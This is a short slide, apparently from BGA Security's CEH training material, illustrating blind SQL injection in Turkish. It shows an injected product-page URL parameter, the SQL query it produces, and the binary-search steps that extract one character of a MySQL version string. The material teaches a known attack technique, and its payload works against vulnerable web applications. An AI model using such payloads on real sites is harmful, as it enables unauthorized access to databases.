 BGA | CEH
@BGASecurity
Kör SQL Injection
/urundetay.aspx?id=5 and ord(mid(version(), 7, 1)) > 95
Ürün Detayı
LedTV
Orijinal Cevap
select * from products where id=5 and ord(mid(version(), 7, 1)) > 95
98
5.0.51b-community-nt
b
63 127
95
 